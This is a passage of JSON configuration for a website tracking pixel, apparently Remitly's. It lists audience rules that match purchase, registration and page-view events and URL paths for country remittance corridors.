{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/u